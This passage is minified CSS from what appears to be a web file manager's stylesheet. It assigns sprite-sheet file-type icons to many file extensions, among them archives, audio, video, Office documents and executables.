!important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -80px !important;}.tasktab-dragging.tab .x-item-file.x-pkg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -64px !important;}.tasktab-dragging.tab .x-item-file.x-rar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -48px !important;}.tasktab-dragging.tab .x-item-file.x-sitx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -32px !important;}.tasktab-dragging.tab .x-item-file.x-tar{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 -16px !important;}.tasktab-dragging.tab .x-item-file.x-zip{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:0 0 !important;}.tasktab-dragging.tab .x-item-file.x-aac{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -80px !important;}.tasktab-dragging.tab .x-item-file.x-m4a{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -64px !important;}.tasktab-dragging.tab .x-item-file.x-midi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -48px !important;}.tasktab-dragging.tab .x-item-file.x-mp3{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -32px !important;}.tasktab-dragging.tab .x-item-file.x-wav{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px -16px !important;}.tasktab-dragging.tab .x-item-file.x-wma{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-16px 0 !important;}.tasktab-dragging.tab .x-item-file.x-3ds{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -192px !important;}.tasktab-dragging.tab .x-item-file.x-ai{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -176px !important;}.tasktab-dragging.tab .x-item-file.x-as{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -160px !important;}.tasktab-dragging.tab .x-item-file.x-cdr{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -144px !important;}.tasktab-dragging.tab .x-item-file.x-dwg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -128px !important;}.tasktab-dragging.tab .x-item-file.x-dxf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -112px !important;}.tasktab-dragging.tab .x-item-file.x-eps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -96px !important;}.tasktab-dragging.tab .x-item-file.x-fla{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -80px !important;}.tasktab-dragging.tab .x-item-file.x-indd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -64px !important;}.tasktab-dragging.tab .x-item-file.x-prproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -48px !important;}.tasktab-dragging.tab .x-item-file.x-psb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -32px !important;}.tasktab-dragging.tab .x-item-file.x-psd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px -16px !important;}.tasktab-dragging.tab .x-item-file.x-pspimage{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-32px 0 !important;}.tasktab-dragging.tab .x-item-file.x-c{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -320px !important;}.tasktab-dragging.tab .x-item-file.x-cpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -304px !important;}.tasktab-dragging.tab .x-item-file.x-cs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -288px !important;}.tasktab-dragging.tab .x-item-file.x-csproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -272px !important;}.tasktab-dragging.tab .x-item-file.x-dtd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -256px !important;}.tasktab-dragging.tab .x-item-file.x-h{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -240px !important;}.tasktab-dragging.tab .x-item-file.x-ldf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -224px !important;}.tasktab-dragging.tab .x-item-file.x-mdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -208px !important;}.tasktab-dragging.tab .x-item-file.x-pdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -192px !important;}.tasktab-dragging.tab .x-item-file.x-resx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -176px !important;}.tasktab-dragging.tab .x-item-file.x-sln{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -160px !important;}.tasktab-dragging.tab .x-item-file.x-sql{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -144px !important;}.tasktab-dragging.tab .x-item-file.x-suo{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -128px !important;}.tasktab-dragging.tab .x-item-file.x-vb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -112px !important;}.tasktab-dragging.tab .x-item-file.x-vbproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -96px !important;}.tasktab-dragging.tab .x-item-file.x-vcproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -80px !important;}.tasktab-dragging.tab .x-item-file.x-vcxproj{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -64px !important;}.tasktab-dragging.tab .x-item-file.x-xaml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -48px !important;}.tasktab-dragging.tab .x-item-file.x-xml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -32px !important;}.tasktab-dragging.tab .x-item-file.x-xsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px -16px !important;}.tasktab-dragging.tab .x-item-file.x-xsl{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-48px 0 !important;}.tasktab-dragging.tab .x-item-file.x-bmp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -64px !important;}.tasktab-dragging.tab .x-item-file.x-gif{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -48px !important;}.tasktab-dragging.tab .x-item-file.x-ico{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px -32px !important;}.tasktab-dragging.tab .x-item-file.x-jpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-65px -13px !important;}.tasktab-dragging.tab .x-item-file.x-png{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-64px 0 !important;}.tasktab-dragging.tab .x-item-file.x-accdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -624px !important;}.tasktab-dragging.tab .x-item-file.x-csv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -608px !important;}.tasktab-dragging.tab .x-item-file.x-doc{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -592px !important;}.tasktab-dragging.tab .x-item-file.x-docm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -576px !important;}.tasktab-dragging.tab .x-item-file.x-docx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -560px !important;}.tasktab-dragging.tab .x-item-file.x-dot{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -544px !important;}.tasktab-dragging.tab .x-item-file.x-dotm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -528px !important;}.tasktab-dragging.tab .x-item-file.x-dotx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -512px !important;}.tasktab-dragging.tab .x-item-file.x-epub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.tasktab-dragging.tab .x-item-file.x-eml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -496px !important;}.tasktab-dragging.tab .x-item-file.x-mdb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -480px !important;}.tasktab-dragging.tab .x-item-file.x-mht{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.tasktab-dragging.tab .x-item-file.x-mhtml{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -464px !important;}.tasktab-dragging.tab .x-item-file.x-mpp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -448px !important;}.tasktab-dragging.tab .x-item-file.x-mpt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -432px !important;}.tasktab-dragging.tab .x-item-file.x-msg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -416px !important;}.tasktab-dragging.tab .x-item-file.x-odp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -400px !important;}.tasktab-dragging.tab .x-item-file.x-ods{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -384px !important;}.tasktab-dragging.tab .x-item-file.x-odt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -368px !important;}.tasktab-dragging.tab .x-item-file.x-pdf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -352px !important;}.tasktab-dragging.tab .x-item-file.x-pps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -336px !important;}.tasktab-dragging.tab .x-item-file.x-ppsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -320px !important;}.tasktab-dragging.tab .x-item-file.x-ppt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -304px !important;}.tasktab-dragging.tab .x-item-file.x-pptx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -288px !important;}.tasktab-dragging.tab .x-item-file.x-pst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -272px !important;}.tasktab-dragging.tab .x-item-file.x-pub{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -256px !important;}.tasktab-dragging.tab .x-item-file.x-vcf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -240px !important;}.tasktab-dragging.tab .x-item-file.x-vdw{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -224px !important;}.tasktab-dragging.tab .x-item-file.x-vdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -208px !important;}.tasktab-dragging.tab .x-item-file.x-vsd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -192px !important;}.tasktab-dragging.tab .x-item-file.x-vsdx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -176px !important;}.tasktab-dragging.tab .x-item-file.x-vss{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -160px !important;}.tasktab-dragging.tab .x-item-file.x-vst{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -144px !important;}.tasktab-dragging.tab .x-item-file.x-vsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -128px !important;}.tasktab-dragging.tab .x-item-file.x-vtx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -112px !important;}.tasktab-dragging.tab .x-item-file.x-xls{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -96px !important;}.tasktab-dragging.tab .x-item-file.x-xlsb{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -80px !important;}.tasktab-dragging.tab .x-item-file.x-xlsm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -64px !important;}.tasktab-dragging.tab .x-item-file.x-xlsx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -48px !important;}.tasktab-dragging.tab .x-item-file.x-xlt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -32px !important;}.tasktab-dragging.tab .x-item-file.x-xltx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px -16px !important;}.tasktab-dragging.tab .x-item-file.x-xps{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-81px 0 !important;}.tasktab-dragging.tab .x-item-file.x-cab{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -240px !important;}.tasktab-dragging.tab .x-item-file.x-cer{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -224px !important;}.tasktab-dragging.tab .x-item-file.x-chm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -208px !important;}.tasktab-dragging.tab .x-item-file.x-cmd{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -192px !important;}.tasktab-dragging.tab .x-item-file.x-dll{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -176px !important;}.tasktab-dragging.tab .x-item-file.x-exe{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -160px !important;}.tasktab-dragging.tab .x-item-file.x-fon{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -144px !important;}.tasktab-dragging.tab .x-item-file.x-hlp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -128px !important;}.tasktab-dragging.tab .x-item-file.x-ini{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -112px !important;}.tasktab-dragging.tab .x-item-file.x-lnk{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -96px !important;}.tasktab-dragging.tab .x-item-file.x-msi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -80px !important;}.tasktab-dragging.tab .x-item-file.x-ps1{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -64px !important;}.tasktab-dragging.tab .x-item-file.x-reg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -48px !important;}.tasktab-dragging.tab .x-item-file.x-rtf{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -32px !important;}.tasktab-dragging.tab .x-item-file.x-txt{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px -16px !important;}.tasktab-dragging.tab .x-item-file.x-vbs{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-97px 0 !important;}.tasktab-dragging.tab .x-item-file.x-3gp{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -160px !important;}.tasktab-dragging.tab .x-item-file.x-avi{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -144px !important;}.tasktab-dragging.tab .x-item-file.x-flv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -128px !important;}.tasktab-dragging.tab .x-item-file.x-m4v{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -112px !important;}.tasktab-dragging.tab .x-item-file.x-mkv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -96px !important;}.tasktab-dragging.tab .x-item-file.x-mov{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -80px !important;}.tasktab-dragging.tab .x-item-file.x-mp4{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -64px !important;}.tasktab-dragging.tab .x-item-file.x-mpg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -48px !important;}.tasktab-dragging.tab .x-item-file.x-ogg{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -32px !important;}.tasktab-dragging.tab .x-item-file.x-webm{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px -16px !important;}.tasktab-dragging.tab .x-item-file.x-wmv{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-112px 0 !important;}.tasktab-dragging.tab .x-item-file.x-asax{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -176px !important;}.tasktab-dragging.tab .x-item-file.x-ascx{position:relative;width:16px !important;height:16px !important;margin-right:10px;background-size:inherit;vertical-align:middle;background-image:url("../../../images/file_icon/icon_file/0.file-16.png");background-position:-32px -112px;background-position:-128px -160px !important;}.tasktab-dragging.tab .x-item-file.x-ashx{position:relative;width:16px !important;height:16px 